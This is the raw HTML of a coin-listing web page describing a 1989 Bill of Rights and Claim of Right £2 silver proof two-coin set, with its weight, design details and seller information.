

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://silverproofbox.com/2019/02/1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa/
body_size: 17381
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" lang="en-US">
<![endif]-->
<!--[if !(IE 8) | !(IE 9) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa | Silver Proof Box</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://silverproofbox.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Silver Proof Box &raquo; Feed" href="https://silverproofbox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Silver Proof Box &raquo; Comments Feed" href="https://silverproofbox.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///silverproofbox.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nuntius-style-css'  href='https:///silverproofbox.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lobster-css'  href='https:///fonts.googleapis.com/css?family=Lobster&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-css'  href='https:///fonts.googleapis.com/css?family=Oswald&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///silverproofbox.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///silverproofbox.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/themes/default/js/jquery.cycle.all.js?ver=20130415'></script>
<script type='text/javascript' src='https:///silverproofbox.com/wp-content/themes/default/js/functions.js?ver=201101207'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silverproofbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://silverproofbox.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Authentic US Mint Sealed Shipping Box Of Ten (10) 1962 U. S. Silver Proof Set' href='https://silverproofbox.com/2019/02/authentic-us-mint-sealed-shipping-box-of-ten-10-1962-u-s-silver-proof-set/' />
<link rel='next' title='Join The Kew For The Beautiful 2009 GB Silver Proof Set' href='https://silverproofbox.com/2019/03/join-the-kew-for-the-beautiful-2009-gb-silver-proof-set/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://silverproofbox.com/2019/02/1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa/' />
<link rel='shortlink' href='https://silverproofbox.com/?p=226' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	<style type="text/css">
	/* <![CDATA[ */
		a,
		.breadcrumbs a,
		.post-meta a,
		#sidebar-primary a,
		#respond input[type="text"],
		#respond input[type="email"],
		#respond input[type="url"],
		.category-section .entry-title a,
		#more-articles .entry-title a,
		.archive .entry-title a,
		.search .entry-title a,
		.slideshow-controls .slideshow-pager a.activeSlide,
		#infinite-footer .blog-credits a,
		#infinite-footer .blog-credits a:hover {
			color: #dd7a05;
		}
		#header,
		#menu-primary {
			background-color: #890000;
		}
	/* ]]> */
	</style>
<script async type="text/javascript" src="/xofyqadik.js"></script>
<script type="text/javascript" src="/jyfajeqi.js"></script>
</head>

<body class="single single-post postid-226 single-format-standard">

	<div id="body-container">
		
		<div id="menu-secondary" class="menu-container">
			<div class="wrap">

				<div id="site-description"></div>

				
			</div><!-- .wrap -->
		</div><!-- #menu-secondary .menu-container -->

		<div id="header">
			<div class="wrap">


				
				<h1 id="site-title">
					<span>
						<a href="https://silverproofbox.com/" title="Silver Proof Box" rel="home">Silver Proof Box</a>
					</span>
				</h1>

				
			</div><!-- .wrap -->
		</div><!-- #header -->

		<div id="menu-primary" class="menu-container">

			<div class=""><ul><li ><a href="https://silverproofbox.com/">Home</a></li><li class="page_item page-item-6"><a href="https://silverproofbox.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://silverproofbox.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://silverproofbox.com/terms-of-service/">Terms of service</a></li></ul></div>

		</div><!-- #menu-primary .menu-container -->

		<div class="breadcrumb breadcrumbs">
	<div class="breadcrumb-trail">
			<ul>
		<li>Browsing: <span class="sep">&raquo;</span> </li>
				<li><a href="https://silverproofbox.com">  Home </a></li>

				<li>
			<span class="sep">&raquo;</span><a href="https://silverproofbox.com/category/bill/">bill</a><span class="sep">&raquo;</span>1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa		</li>
							</ul>
	</div><!-- .breadcrumb breadcrumbs -->
</div><!-- .breadcrumb-trail -->
		<div id="container">
<div id="content">
	<div class="hfeed">

		
			
<div id="post-226" class="post-226 post type-post status-publish format-standard hentry category-bill tag-bill tag-claim tag-coin tag-pound tag-proof tag-rights tag-silver">

	<div class="entry-utility">
				
	</div><!-- .entry-utility -->

	<h2 class="entry-title">
					1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa			</h2><!-- .entry-title -->

	<div class="byline">
		<span class="sep">Posted <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://silverproofbox.com/author/admin/" title="View all posts by admin">admin</a></span> on </span> <span class="entry-date"><a href="https://silverproofbox.com/2019/02/1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa/" rel="bookmark" title="1:06 pm">February 28, 2019</a></span> in <span class="entry-categories"><a href="https://silverproofbox.com/category/bill/" rel="category tag">bill</a></span>	</div><!-- .byline -->

	<div class="entry-content">
		<img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1989_Bill_and_Claim_of_Rights_2_Two_Pound_Silver_Proof_2_Coin_Set_Box_Coa_01_tpo.jpg" title="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa" alt="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa"/>

 <br/>	
  

 <img class="[base64]" src="https://silverproofbox.com/wp-content/photos/1989_Bill_and_Claim_of_Rights_2_Two_Pound_Silver_Proof_2_Coin_Set_Box_Coa_02_gt.jpg" title="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa" alt="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa"/><br/> 

	
<br/>	
 <img class="[base64]" src="https://silverproofbox.com/wp-content/photos/rohat.gif" title="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa" alt="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa"/><br/>   Issuing Country: United Kingdom. Weight: 15.98 Grams Each / Diameter: 28.40mm. Presented: Original Royal Mint Box with Certificate of Authenticity. The reverse of the Bill of Rights and Claim of Right has been designed by John Lobbam, who in preparing his designs has used the symbols of the main participants in the event of 1689. The Bill of Rights design features a parliamentary mace interlinked with the cypher of William and Mary, with St Edward&#8217;s Crown positioned above and the dates 1689 and 1989 below. On the Claim of Right&#8217;s reverse, Mr Lobban has used the Crown of Scotland in place of St Edward&#8217;s Crown. The obverse of both coins features Raphael Maklouf&#8217;s portrait of Queen Elizabeth II. These legal tender coins have been struck to proof quality using specially prepared dies and highly polished blanks. The item &#8220;1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa&#8221; is in sale since Monday, September 4, 2017. This item is in the category &#8220;Coins\Coins\British\Proof Sets/Coins\1980s&#8221;. The seller is &#8220;thelondoncoincompany&#8221; and is located in London. This item can be shipped worldwide.
	<ul>

<li>Year of Issue: 1989</li>
<li>Number of Pieces: 2</li>
<li>Country/Region of Manufacture: United Kingdom</li>
<li>Royal Mint: Boxed with Certificate</li>
 </ul>
	

	
   <br/> 

 <img class="[base64]" src="https://silverproofbox.com/wp-content/photos/rohat.gif" title="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa" alt="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa"/> <br/> 
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://silverproofbox.com/2019/02/1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa/" data-a2a-title="1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2019%2F02%2F1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa%2F&amp;linkname=1989%20Bill%20and%20Claim%20of%20Rights%20%C2%A32%20Two%20Pound%20Silver%20Proof%202%20Coin%20Set%20Box%20Coa" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2019%2F02%2F1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa%2F&amp;linkname=1989%20Bill%20and%20Claim%20of%20Rights%20%C2%A32%20Two%20Pound%20Silver%20Proof%202%20Coin%20Set%20Box%20Coa" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsilverproofbox.com%2F2019%2F02%2F1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa%2F&amp;linkname=1989%20Bill%20and%20Claim%20of%20Rights%20%C2%A32%20Two%20Pound%20Silver%20Proof%202%20Coin%20Set%20Box%20Coa" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://silverproofbox.com/2019/02/1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<div class="entry-meta">
		<span class="tag-links">Tags: <a href="https://silverproofbox.com/tag/bill/" rel="tag">bill</a>, <a href="https://silverproofbox.com/tag/claim/" rel="tag">claim</a>, <a href="https://silverproofbox.com/tag/coin/" rel="tag">coin</a>, <a href="https://silverproofbox.com/tag/pound/" rel="tag">pound</a>, <a href="https://silverproofbox.com/tag/proof/" rel="tag">proof</a>, <a href="https://silverproofbox.com/tag/rights/" rel="tag">rights</a>, <a href="https://silverproofbox.com/tag/silver/" rel="tag">silver</a></a></span> <span class="entry-permalink"><a href="https://silverproofbox.com/2019/02/1989-bill-and-claim-of-rights-2-two-pound-silver-proof-2-coin-set-box-coa/" title="Permalink to 1989 Bill and Claim of Rights £2 Two Pound Silver Proof 2 Coin Set Box Coa" rel="bookmark">Permalink</a></span>	</div><!-- .entry-meta -->
</div><!-- #post-## -->


				<div id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://silverproofbox.com/2019/02/authentic-us-mint-sealed-shipping-box-of-ten-10-1962-u-s-silver-proof-set/" rel="prev"><span class="meta-nav">&larr;</span> Authentic US Mint Sealed Shipping Box Of Ten (10) 1962 U. S. Silver Proof Set</a></div>		<div class="nav-next"><a href="https://silverproofbox.com/2019/03/join-the-kew-for-the-beautiful-2009-gb-silver-proof-set/" rel="next">Join The Kew For The Beautiful 2009 GB Silver Proof Set <span class="meta-nav">&rarr;</span></a></div>
	
	</div><!-- #nav-below -->
	
			
		
	</div><!-- .hfeed -->
</div><!-- #content -->


<div id="sidebar-primary" class="sidebar aside" role="complementary">
		<aside id="search-2" class="widget widget_search"><div id="search" class="search">
	<form method="get" class="search-form" id="search-form" action="https://silverproofbox.com/">
	<div>
		<input class="search-text" type="text" name="s" id="search-text" value="" placeholder="Search this site..." />
		<input class="search-submit button" name="submit" type="submit" id="search-submit" value="Search" />
	</div>
	</form><!-- .search-form -->
</div><!-- .search --></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://silverproofbox.com/2026/01/2005-united-states-mint-silver-proof-set-with-certificate-of-authenticity-and-box/">2005 United States Mint Silver Proof Set with Certificate of Authenticity and box</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/2005-american-eagle-one-ounce-silver-proof-coin-with-box-coa/">2005 American Eagle One Ounce Silver Proof Coin with Box &#038; COA</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/1986-s-proof-prestige-set-7-coin-withbox-coa-withsilver-sol/">1986-S Proof PRESTIGE SET 7 Coin withBox&#038; COA withSILVER SOL</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/2021-w-proof-american-silver-eagle-dollar-with-coa-us-mint-box-type-2/">2021 W Proof American Silver Eagle Dollar with COA US Mint Box, Type 2</a>
						</li>
					<li>
				<a href="https://silverproofbox.com/2026/01/1999-s-us-mint-silver-proof-set-with-original-box-coa-9-coins-box-distressed/">1999-S US Mint SILVER Proof Set With Original Box &#038; COA 9 Coins Box Distressed</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<ul>
	<li><a href='https://silverproofbox.com/2026/01/'>January 2026</a></li>
	<li><a href='https://silverproofbox.com/2025/12/'>December 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/11/'>November 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/10/'>October 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/09/'>September 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/08/'>August 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/07/'>July 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/06/'>June 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/05/'>May 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/04/'>April 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/03/'>March 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/02/'>February 2025</a></li>
	<li><a href='https://silverproofbox.com/2025/01/'>January 2025</a></li>
	<li><a href='https://silverproofbox.com/2024/12/'>December 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/11/'>November 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/10/'>October 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/09/'>September 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/08/'>August 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/07/'>July 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/06/'>June 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/05/'>May 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/04/'>April 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/03/'>March 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/02/'>February 2024</a></li>
	<li><a href='https://silverproofbox.com/2024/01/'>January 2024</a></li>
	<li><a href='https://silverproofbox.com/2023/12/'>December 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/11/'>November 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/10/'>October 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/09/'>September 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/08/'>August 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/07/'>July 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/06/'>June 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/05/'>May 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/04/'>April 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/03/'>March 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/02/'>February 2023</a></li>
	<li><a href='https://silverproofbox.com/2023/01/'>January 2023</a></li>
	<li><a href='https://silverproofbox.com/2022/12/'>December 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/11/'>November 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/10/'>October 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/09/'>September 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/08/'>August 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/07/'>July 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/06/'>June 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/05/'>May 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/04/'>April 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/03/'>March 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/02/'>February 2022</a></li>
	<li><a href='https://silverproofbox.com/2022/01/'>January 2022</a></li>
	<li><a href='https://silverproofbox.com/2021/12/'>December 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/11/'>November 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/10/'>October 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/09/'>September 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/08/'>August 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/07/'>July 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/06/'>June 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/05/'>May 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/04/'>April 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/03/'>March 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/02/'>February 2021</a></li>
	<li><a href='https://silverproofbox.com/2021/01/'>January 2021</a></li>
	<li><a href='https://silverproofbox.com/2020/12/'>December 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/11/'>November 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/10/'>October 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/09/'>September 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/08/'>August 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/07/'>July 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/06/'>June 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/05/'>May 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/04/'>April 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/03/'>March 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/02/'>February 2020</a></li>
	<li><a href='https://silverproofbox.com/2020/01/'>January 2020</a></li>
	<li><a href='https://silverproofbox.com/2019/12/'>December 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/11/'>November 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/10/'>October 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/09/'>September 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/08/'>August 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/07/'>July 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/06/'>June 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/05/'>May 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/04/'>April 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/03/'>March 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/02/'>February 2019</a></li>
	<li><a href='https://silverproofbox.com/2019/01/'>January 2019</a></li>
	<li><a href='https://silverproofbox.com/2018/12/'>December 2018</a></li>
	<li><a href='https://silverproofbox.com/2018/11/'>November 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Section</span></h3>		<ul>
	<li class="cat-item cat-item-387"><a href="https://silverproofbox.com/category/egypt/" >-egypt-</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://silverproofbox.com/category/lot/" >-lot</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://silverproofbox.com/category/10-1982/" >10-1982</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://silverproofbox.com/category/10-coin/" >10-coin</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://silverproofbox.com/category/10-piece/" >10-piece</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://silverproofbox.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://silverproofbox.com/category/150g/" >150g</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://silverproofbox.com/category/1776-1976s/" >1776-1976s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://silverproofbox.com/category/1879-s/" >1879-s</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://silverproofbox.com/category/1880-cc/" >1880-cc</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://silverproofbox.com/category/1882-cc/" >1882-cc</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://silverproofbox.com/category/1883-cc/" >1883-cc</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://silverproofbox.com/category/1884-cc/" >1884-cc</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://silverproofbox.com/category/1886-1986/" >1886-1986</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://silverproofbox.com/category/1928-1988/" >1928-1988</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://silverproofbox.com/category/1941-p/" >1941-p</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://silverproofbox.com/category/1955-p/" >1955-p</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://silverproofbox.com/category/1968-s/" >1968-s</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://silverproofbox.com/category/1968s/" >1968s</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://silverproofbox.com/category/1969-s/" >1969-s</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://silverproofbox.com/category/1969s/" >1969s</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://silverproofbox.com/category/1971-1974/" >1971-1974</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://silverproofbox.com/category/1976-s/" >1976-s</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://silverproofbox.com/category/1979-1980/" >1979-1980</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://silverproofbox.com/category/1982-1983/" >1982-1983</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://silverproofbox.com/category/1982-2004/" >1982-2004</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://silverproofbox.com/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://silverproofbox.com/category/1983-2002/" >1983-2002</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://silverproofbox.com/category/1983-2003/" >1983-2003</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://silverproofbox.com/category/1986-1992/" >1986-1992</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://silverproofbox.com/category/1986-2008/" >1986-2008</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://silverproofbox.com/category/1986-2017/" >1986-2017</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://silverproofbox.com/category/1986-2018/" >1986-2018</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://silverproofbox.com/category/1986-2019/" >1986-2019</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://silverproofbox.com/category/1986-2020/" >1986-2020</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://silverproofbox.com/category/1986-2023/" >1986-2023</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://silverproofbox.com/category/1986-s/" >1986-s</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://silverproofbox.com/category/1987-1994/" >1987-1994</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://silverproofbox.com/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://silverproofbox.com/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://silverproofbox.com/category/1989-1996/" >1989-1996</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://silverproofbox.com/category/1990-s/" >1990-s</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://silverproofbox.com/category/1991-s/" >1991-s</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://silverproofbox.com/category/1991p/" >1991p</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://silverproofbox.com/category/1992-1996/" >1992-1996</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://silverproofbox.com/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://silverproofbox.com/category/1992-1998-s/" >1992-1998-s</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://silverproofbox.com/category/1992-2019/" >1992-2019</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://silverproofbox.com/category/1992-2021/" >1992-2021</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://silverproofbox.com/category/1992-s/" >1992-s</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://silverproofbox.com/category/1992s/" >1992s</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://silverproofbox.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://silverproofbox.com/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://silverproofbox.com/category/1995-1996/" >1995-1996</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://silverproofbox.com/category/1995-96/" >1995-96</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://silverproofbox.com/category/1995-p/" >1995-p</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://silverproofbox.com/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://silverproofbox.com/category/1995w/" >1995w</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://silverproofbox.com/category/1996-p/" >1996-p</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://silverproofbox.com/category/1997-p/" >1997-p</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://silverproofbox.com/category/1998-p/" >1998-p</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://silverproofbox.com/category/1998-s/" >1998-s</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://silverproofbox.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://silverproofbox.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://silverproofbox.com/category/1999-2008/" >1999-2008</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://silverproofbox.com/category/1999-2008-2009/" >1999-2008-2009</a>
</li>
